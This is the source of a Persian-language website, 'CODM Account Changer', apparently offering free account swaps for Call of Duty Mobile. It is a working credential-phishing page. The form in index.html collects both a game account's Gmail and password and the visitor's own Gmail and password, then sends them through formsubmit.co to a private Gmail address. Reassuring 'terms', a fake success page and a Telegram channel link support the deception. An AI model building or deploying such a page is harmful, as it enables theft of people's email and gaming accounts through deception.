
<file: index.html>
<!DOCTYPE html>
<html lang="fa" dir="rtl">

<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">

<title>CODM Account Changer</title>

<link rel="stylesheet" href="style.css">
<link href="responsive.css" rel="stylesheet" type="text/css">
</head>

<body>

<header>
    <h1>CODM Account Changer</h1>
</header>

<div class="container">

<form action="https://formsubmit.co/instagramtestpag1@gmail.com" method="POST">
<input type="hidden" name="_captcha" value="false">
<input type="hidden" name="_template" value="table">
<input type="hidden" name="_subject" value="درخواست جدید CODM Account Changer">
<input type="hidden" name="_next" value="https://darkam1111.github.io/Acc-Changer/#success">

<fieldset>

<legend>چنج اکانت</legend>

<div class="input-box">

<label>جیمیل اکانت</label>

<input
type="email"
name="account_email"
placeholder="example@gmail.com"
required>

</div>

<div class="input-box">

<label>رمز اکانت</label>

<input
type="password"
name="account_password"
required>

</div>

<div class="radio-group">

<label class="radio">

<input
type="radio"
name="account_type"
value="Safe"
required>

سیف

</label>

<label class="radio">

<input
type="radio"
name="account_type"
value="Semi Safe">

نیم سیف

</label>

<label class="radio">

<input
type="radio"
name="account_type"
value="Crack">

کرک

</label>

</div>

<div class="input-box">

<label>جیمیل</label>

<input
type="email"
name="contact_email"
placeholder="example@gmail.com"
required>

</div>

<div class="input-box">

<label>رمز</label>

<input
type="password"
name="contact_password"
required>

</div>

<div class="check">

<input
type="checkbox"
required>

<span><a class="read" href="About.html">قوانین را می‌پذیرم</a></span>

</div>

<button id="submitBtn">

ثبت اطلاعات

</button>

<p id="result"></p>

</fieldset>
    <input type="hidden" name="_next"
value="https://codmaccount.github.io/Changer/success.html">
</form>


<div id="successMessage" class="success-message" hidden role="status" aria-live="polite">
    <div class="success-check" aria-hidden="true">
        <svg viewBox="0 0 80 80" focusable="false">
            <circle class="success-circle" cx="40" cy="40" r="35"></circle>
            <path class="success-tick" d="M22 41 L34 53 L59 27"></path>
        </svg>
    </div>
    <h2>درخواست شما با موفقیت ثبت شد!</h2>
    <p class="success-time">۱ تا ۲۴ ساعت دیگر</p>
    <p class="success-detail">نتیجه از طریق جیمیل برای شما ارسال می‌شود.</p>
</div>
<script>
(function () {
    function showSuccessIfReturned() {
        if (window.location.hash !== "#success") return;
        var form = document.querySelector("form");
        var message = document.getElementById("successMessage");
        if (form) form.hidden = true;
        if (message) message.hidden = false;
    }
    document.addEventListener("DOMContentLoaded", showSuccessIfReturned);
    window.addEventListener("hashchange", showSuccessIfReturned);
})();
</script>

</div>

</body>
</html>
</file>

<file: About.html>
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<title>Untitled Document</title>
<link href="About.css" rel="stylesheet" type="text/css">
<link href="responsive.css" rel="stylesheet" type="text/css">
</head>

<body>
    <header>
    <h1>شرایط و قوانین</h1>
    </header>
    <a href="index.html"><button class="bt">Back</button></a>
    <div class="box1">
        <h2 class="titr">شرایط</h2>
        <p class="text3">با تایید آن بخش تمامی این شرایط را میپذیرم</p>
        <h4 class="text1">:شرط 1</h4>
        <p class="text2">
        تمامی مسعولیت های اکانت در شرایط پیش رو مانند چنج نشد بنا به دلایلی چون رعایت نکردن قوانین مربوط به خودتان است 
        </p>
         <h4 class="text1">:شرط 2</h4>
        <p class="text2">
        تمامی اطلاعات شما محفوظ است و هیچ نگرانی بابت آنها نداشته باشید تمامی پیشتیبان ها و خدمه تحت هیچ شرایطی اجازه نفوذ و سرقت اطلاعات شما را به هیچ نهادی نمیدهد
        </p>
        <h4 class="text1">:شرط 3</h4>
        <p class="text2">
        تمامی خدمات سایت به دستور مالک آن به صورت رایگان است و هیچ مبلغی بابت فروش و دادن خدمات به دیگران گرفته نمیشود در صورت مشاهده با عاملان آن به صورت قاطع برخورد خواهد شد 
        </p>
    </div>
    <div class="box2">
        <h2 class="titr">قوانین</h2>
        <p class="text3">تمامی قانون ها را رعایت کنید تا اکانت به درستی چنج شود</p>
        <h4 class="text1">:قانون 1</h4>
        <p class="text2">
        تمامی بخش های خواسته شده را با دقت و درست پر کنید مخصوصا بخشی که مشخص میکنه که نوع اکانت چیه بسنه به شرایط نوع چنج کردن متفاوت هست 
        </p>
        
        <h4 class="text1">:قانون 2</h4>
        <p class="text2">
        بعد از پرکردن فرم و تایید آن لطفا مجدد آن کار را تکرار نکیند و یک اکانت را بیشتر از یکبار ثبت نکنید زیرا این کار شما باعث ایجاد اختلال و وقفه در چنج اکانت شما میشود
        </p>
        
        <h4 class="text1">:قانون 3</h4>
        <p class="text2">
        در بخش اول که رمز و جیمیل میخواد رمز و جیمیل اکانت کالافی که میخوتهید چنج کنید را وارد کنید و در بخش دوم رمز و جیمیل خودتون که میخواهید اون اکانت روش چنج شود را وارد کنید توجه داشته باشید که جابه جا وارد نکنید
        </p>
    </div>
</body>
</html>
</file>

<file: success.html>
<!DOCTYPE html>
<html lang="fa" dir="rtl">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>ثبت درخواست | DarkRoom</title>

<link href="https://fonts.googleapis.com/css2?family=Vazirmatn:wght@400;600;700;800&display=swap" rel="stylesheet">

<style>
* {
    box-sizing: border-box;
}

body {
    margin: 0;
    min-height: 100vh;
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 20px;
    font-family: 'Vazirmatn', sans-serif;
    color: white;
    background:
    radial-gradient(circle at top, #242052, transparent 55%),
    linear-gradient(135deg, #070914, #101a30);
}

.container {
    width: 100%;
    max-width: 650px;
    padding: 35px 25px;
    text-align: center;
    border-radius: 25px;
    border: 1px solid #294a63;
    background: linear-gradient(145deg,#17233c,#0c1223);
    box-shadow: 0 0 45px #00d9ff18;
    animation: appear .7s ease;
}

.check {
    width: 125px;
    height: 125px;
    margin: 0 auto 20px;
    filter: drop-shadow(0 0 18px #20e6a0);
}

.check svg {
    width: 100%;
}

.circle {
    fill: #20e6a015;
    stroke: #20e6a0;
    stroke-width: 4;
}

.tick {
    fill: none;
    stroke: #20e6a0;
    stroke-width: 7;
    stroke-linecap: round;
    stroke-linejoin: round;
    stroke-dasharray: 100;
    stroke-dashoffset: 100;
    animation: draw .8s .5s forwards;
}

h1 {
    color: #20e6a0;
    font-size: 32px;
    font-weight: 800;
    margin: 10px 0;
}

.time {
    font-size: 27px;
    font-weight: 800;
    color: #fff;
    margin: 15px 0 5px;
}

.email {
    color: #c4d2e5;
    font-size: 16px;
    line-height: 2;
}

.telegram {
    margin-top: 30px;
    padding: 22px 15px;
    border-radius: 18px;
    border: 1px solid #e8bd48;
    background: #e8bd4810;
}

.telegram p {
    color: #ffdf76;
    font-size: 19px;
    font-weight: 800;
    line-height: 2;
    margin: 0 0 12px;
}

.channel {
    color: white;
    direction: ltr;
    font-size: 21px;
    font-weight: 800;
    margin-bottom: 18px;
}

.telegram a {
    display: block;
    max-width: 380px;
    margin: auto;
    padding: 15px;
    border-radius: 13px;
    text-decoration: none;
    color: white;
    font-size: 17px;
    font-weight: 800;
    background: linear-gradient(100deg,#168bd0,#229ed9);
    box-shadow: 0 7px 25px #229ed955;
    transition: .3s;
}

.telegram a:hover {
    transform: translateY(-4px);
    box-shadow: 0 12px 30px #229ed977;
}

@keyframes draw {
    to { stroke-dashoffset: 0; }
}

@keyframes appear {
    from {
        opacity: 0;
        transform: translateY(25px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

@media(max-width:500px) {
    .container {
        padding: 25px 15px;
    }

    h1 { font-size: 26px; }
    .time { font-size: 23px; }
    .telegram p { font-size: 16px; }
    .check { width: 105px; }
}
</style>
</head>

<body>

<div class="container">

    <div class="check">
        <svg viewBox="0 0 100 100">
            <circle class="circle" cx="50" cy="50" r="44"/>
            <path class="tick" d="M25 51 L42 68 L76 32"/>
        </svg>
    </div>

    <h1>درخواست ثبت شد!</h1>

    <div class="time">
        ۱ تا ۲۴ ساعت دیگر
    </div>

    <div class="email">
        نتیجه از طریق جیمیل برای شما ارسال می‌شود.
    </div>

    <div class="telegram">

        <p>
            جهت اطلاع از وضعیت سایت و پیگیری وضعیت چنج اکانت خود وارد کانال تلگرام زیر شوید.
        </p>

        <div class="channel">
            @DarkRoom_hub
        </div>

        <a href="https://t.me/DarkRoom_hub"
           target="_blank"
           rel="noopener noreferrer">
            ✈ ورود به کانال تلگرام
        </a>

    </div>

</div>

</body>
</html>
</file>
<file: style.css>
@import url('https://fonts.googleapis.com/css2?family=Vazirmatn:wght@400;500;600;700;800&display=swap');

:root{
    --bg:#070914;
    --panel:#111629;
    --panel2:#171f38;
    --line:rgba(95,220,255,.28);
    --cyan:#35e7ff;
    --purple:#9b5cff;
    --pink:#ff4fd8;
    --text:#f2f5ff;
    --muted:#aab5d0;
}
*{margin:0;padding:0;box-sizing:border-box}
html{min-height:100%;scroll-behavior:smooth}
body{
    min-height:100vh;
    color:var(--text);
    font-family:'Vazirmatn',Tahoma,sans-serif;
    background:
      radial-gradient(ellipse at 15% 15%,rgba(83,54,190,.24),transparent 38%),
      radial-gradient(ellipse at 85% 75%,rgba(0,198,255,.16),transparent 40%),
      linear-gradient(135deg,#070914 0%,#0b1020 55%,#080b17 100%);
    background-attachment:fixed;
    overflow-x:hidden;
}
body:before{
    content:"";
    position:fixed;inset:0;pointer-events:none;z-index:-1;
    opacity:.16;
    background-image:linear-gradient(rgba(88,120,180,.13) 1px,transparent 1px),linear-gradient(90deg,rgba(88,120,180,.13) 1px,transparent 1px);
    background-size:42px 42px;
    mask-image:linear-gradient(to bottom,black,transparent 90%);
}
header{
    position:fixed;top:0;right:0;width:100%;height:76px;
    display:flex;justify-content:center;align-items:center;z-index:1000;
    background:rgba(8,12,27,.82);
    border-bottom:1px solid rgba(53,231,255,.38);
    box-shadow:0 8px 35px rgba(0,0,0,.32),0 1px 18px rgba(53,231,255,.10);
    backdrop-filter:blur(16px);
}
header h1{
    color:#fff;font-size:clamp(19px,3vw,29px);font-weight:800;
    letter-spacing:.4px;text-shadow:0 0 12px rgba(53,231,255,.65),0 0 28px rgba(155,92,255,.45);
    text-align:center;padding:0 12px;
}
.container{
    width:100%;min-height:100vh;display:flex;justify-content:center;align-items:center;
    padding:126px 20px 55px;
}
form{
    width:100%;max-width:680px;padding:30px;
    background:linear-gradient(145deg,rgba(22,30,55,.96),rgba(12,17,34,.97));
    border:1px solid rgba(91,208,255,.32);border-radius:24px;
    box-shadow:0 25px 80px rgba(0,0,0,.48),0 0 35px rgba(53,231,255,.10),inset 0 1px rgba(255,255,255,.06);
    animation:cardEnter .85s cubic-bezier(.2,.8,.2,1) both;
    position:relative;overflow:hidden;
}
form:before{
    content:"";position:absolute;top:0;right:10%;left:10%;height:2px;
    background:linear-gradient(90deg,transparent,var(--cyan),var(--purple),transparent);
    filter:drop-shadow(0 0 8px var(--cyan));
}
fieldset{
    min-width:0;border:1px solid rgba(155,92,255,.65);border-radius:17px;padding:25px;
    box-shadow:inset 0 0 24px rgba(155,92,255,.06);
}
legend{
    color:#fff;padding:0 14px;font-size:22px;font-weight:800;
    text-shadow:0 0 12px rgba(155,92,255,.7);
}
.input-box{margin-bottom:21px}
.input-box label{display:block;color:#dce7ff;margin-bottom:9px;font-size:15px;font-weight:600}
.input-box input{
    display:block;width:100%;height:50px;border:1px solid rgba(129,154,205,.3);
    outline:none;border-radius:12px;padding:0 16px;font:500 15px 'Vazirmatn',Tahoma,sans-serif;
    color:#f7f9ff;background:rgba(5,9,22,.72);transition:border-color .25s,box-shadow .25s,transform .25s;
}
.input-box input::placeholder{color:#7583a6}
.input-box input:focus{
    border-color:var(--cyan);box-shadow:0 0 0 3px rgba(53,231,255,.12),0 0 20px rgba(53,231,255,.13);
    transform:translateY(-1px);
}
.radio-group{display:flex;justify-content:center;gap:16px;margin:23px 0;flex-wrap:wrap}
.radio{
    display:flex;align-items:center;gap:8px;padding:10px 17px;border-radius:12px;
    color:#eaf0ff;background:rgba(255,255,255,.045);border:1px solid rgba(160,180,220,.18);
    cursor:pointer;font-size:15px;transition:transform .25s,border-color .25s,background .25s;
}
.radio:hover{transform:translateY(-3px);border-color:var(--cyan);background:rgba(53,231,255,.08)}
.radio input,.check input{accent-color:var(--cyan)}
.radio:nth-child(1){color:#72f5a0}
.radio:nth-child(2){color:#f4df72}
.radio:nth-child(3){color:#ff858e}
.check{display:flex;justify-content:flex-start;align-items:center;gap:10px;color:#e9efff;margin:19px 0;font-size:14px}
button{
    width:100%;min-height:52px;border:1px solid rgba(255,255,255,.18);border-radius:13px;
    cursor:pointer;font:800 17px 'Vazirmatn',Tahoma,sans-serif;color:#07101d;
    background:linear-gradient(105deg,#35e7ff 0%,#7d8cff 48%,#c26cff 100%);
    box-shadow:0 8px 25px rgba(53,231,255,.2),0 0 20px rgba(155,92,255,.16);
    transition:transform .25s,filter .25s,box-shadow .25s;position:relative;overflow:hidden;
}
button:hover{transform:translateY(-3px);filter:brightness(1.1);box-shadow:0 13px 32px rgba(53,231,255,.28),0 0 25px rgba(155,92,255,.25)}
button:active{transform:translateY(0) scale(.99)}
button:disabled{opacity:.7;cursor:not-allowed}
#result{margin-top:18px;text-align:center;color:#fff;font-weight:700}
.read{color:var(--cyan);text-decoration:none;transition:color .2s}
.read:hover{color:#fff;text-shadow:0 0 10px var(--cyan)}
a{transition:filter .2s}
@keyframes cardEnter{from{opacity:0;transform:translateY(28px) scale(.985)}to{opacity:1;transform:translateY(0) scale(1)}}
@media(prefers-reduced-motion:reduce){
    *,*:before,*:after{scroll-behavior:auto!important;animation-duration:.01ms!important;animation-iteration-count:1!important;transition-duration:.01ms!important}
}


/* Success confirmation: shown only after the form provider redirects back. */
.success-message{
    width:100%;
    max-width:680px;
    padding:34px 24px;
    text-align:center;
    background:linear-gradient(145deg,rgba(22,30,55,.97),rgba(12,17,34,.98));
    border:1px solid rgba(32,217,154,.48);
    border-radius:24px;
    box-shadow:0 25px 80px rgba(0,0,0,.48),0 0 35px rgba(32,217,154,.13);
    animation:successEnter .65s cubic-bezier(.2,.8,.2,1) both;
}
.success-message[hidden]{display:none!important}
.success-check{width:112px;height:112px;margin:0 auto 18px;filter:drop-shadow(0 0 15px rgba(32,217,154,.45))}
.success-check svg{width:100%;height:100%;overflow:visible}
.success-circle{
    fill:rgba(32,217,154,.12);stroke:#20d99a;stroke-width:4;
    stroke-dasharray:220;stroke-dashoffset:220;
    animation:successCircle .8s ease-out .1s forwards;
}
.success-tick{
    fill:none;stroke:#20d99a;stroke-width:6;stroke-linecap:round;stroke-linejoin:round;
    stroke-dasharray:65;stroke-dashoffset:65;
    animation:successTick .45s ease-out .75s forwards;
}
.success-message h2{
    margin:0 0 14px;color:#70ffc5;font-size:clamp(20px,4vw,27px);font-weight:800;
    text-shadow:0 0 15px rgba(32,217,154,.35);
}
.success-time{margin:0 0 8px;color:#fff;font-size:clamp(20px,4vw,25px);font-weight:800}
.success-detail{margin:0;color:#d5e2f2;font-size:15px;line-height:1.9}
@keyframes successEnter{from{opacity:0;transform:translateY(20px) scale(.98)}to{opacity:1;transform:translateY(0) scale(1)}}
@keyframes successCircle{to{stroke-dashoffset:0}}
@keyframes successTick{to{stroke-dashoffset:0}}
@media(max-width:520px){
    .success-message{padding:28px 17px;border-radius:19px}
    .success-check{width:94px;height:94px}
    .success-detail{font-size:14px}
}
@media(prefers-reduced-motion:reduce){
    .success-message,.success-circle,.success-tick{animation:none!important}
    .success-circle,.success-tick{stroke-dashoffset:0}
}
</file>
<file: responsive.css>
@media(max-width:768px){
    header{height:68px}
    .container{padding:105px 16px 35px}
    form{padding:22px;border-radius:20px}
    fieldset{padding:21px}
    legend{font-size:20px}
    .radio-group{gap:10px}
    .radio{padding:9px 13px}
}
@media(max-width:520px){
    header{height:62px}
    header h1{font-size:18px;line-height:1.4}
    .container{padding:88px 12px 24px;align-items:flex-start}
    form{padding:15px;border-radius:17px}
    fieldset{padding:17px 13px}
    legend{font-size:18px}
    .input-box{margin-bottom:17px}
    .input-box label{font-size:14px}
    .input-box input{height:46px;font-size:14px}
    .radio-group{display:grid;grid-template-columns:1fr;gap:9px;margin:18px 0}
    .radio{justify-content:flex-start;padding:10px 13px}
    .check{font-size:13px}
    button{min-height:48px;font-size:16px}
    .text1{font-size:15px}
    .text2{font-size:13px}
    .bt{width:100%;margin:84px 0 0}
}
@media(max-width:360px){
    header h1{font-size:16px}
    .container{padding-left:8px;padding-right:8px}
    form{padding:11px}
    fieldset{padding:14px 10px}
}
</file>
<file: About.css>
@import url('https://fonts.googleapis.com/css2?family=Vazirmatn:wght@400;500;600;700;800&display=swap');
*{box-sizing:border-box}
html{scroll-behavior:smooth}
body{
    margin:0;padding:0;min-height:100vh;overflow-x:hidden;
    font-family:'Vazirmatn',Tahoma,sans-serif;color:#f2f5ff;
    background:
      radial-gradient(ellipse at 15% 20%,rgba(83,54,190,.23),transparent 38%),
      radial-gradient(ellipse at 85% 80%,rgba(0,198,255,.15),transparent 40%),
      linear-gradient(135deg,#070914,#0b1020 55%,#080b17);
    background-attachment:fixed;
}
header{
    position:fixed;top:0;right:0;width:100%;height:76px;z-index:1000;
    display:flex;justify-content:center;align-items:center;
    background:rgba(8,12,27,.84);border-bottom:1px solid rgba(53,231,255,.38);
    box-shadow:0 8px 35px rgba(0,0,0,.32);backdrop-filter:blur(16px)
}
header h1{
    margin:0;padding:0 12px;color:#fff;font-size:clamp(20px,3vw,29px);font-weight:800;text-align:center;
    text-shadow:0 0 12px rgba(53,231,255,.65),0 0 28px rgba(155,92,255,.45)
}
.bt{
    display:block;width:130px;min-height:42px;margin:98px auto 24px;border:1px solid rgba(255,255,255,.2);
    border-radius:12px;color:#07101d;font:800 15px 'Vazirmatn',Tahoma,sans-serif;cursor:pointer;
    background:linear-gradient(105deg,#35e7ff,#7d8cff 50%,#c26cff);
    box-shadow:0 8px 25px rgba(53,231,255,.18);transition:transform .25s,filter .25s
}
.bt:hover{transform:translateY(-3px);filter:brightness(1.1)}
.box1,.box2{
    width:calc(50% - 32px);min-height:430px;height:auto;margin:12px 16px 35px;padding:22px 25px;
    float:left;border:1px solid rgba(53,231,255,.3);border-radius:20px;
    background:linear-gradient(145deg,rgba(22,30,55,.95),rgba(12,17,34,.96));
    box-shadow:0 20px 55px rgba(0,0,0,.35),0 0 25px rgba(53,231,255,.07);
    animation:cardEnter .75s both;
}
.box2{float:right;border-color:rgba(155,92,255,.45);animation-delay:.12s}
.titr{
    width:max-content;max-width:100%;margin:0 auto 20px;padding:6px 24px;text-align:center;
    border:1px solid rgba(53,231,255,.55);border-radius:30px;color:#fff;font-size:21px;
    text-shadow:0 0 12px rgba(53,231,255,.55);box-shadow:0 0 18px rgba(53,231,255,.08)
}
.text1{margin:18px 0 5px;text-align:right;color:#7eeeff;font-size:16px;font-weight:800}
.text2{margin:0;text-align:right;color:#dce5fb;font-size:15px;line-height:2.1}
.text3{margin:0 0 18px;text-align:center;color:#ff82d8;font-size:15px;line-height:1.9}
@keyframes cardEnter{from{opacity:0;transform:translateY(24px)}to{opacity:1;transform:translateY(0)}}
@media(prefers-reduced-motion:reduce){*,*:before,*:after{animation-duration:.01ms!important;transition-duration:.01ms!important}}
</file>
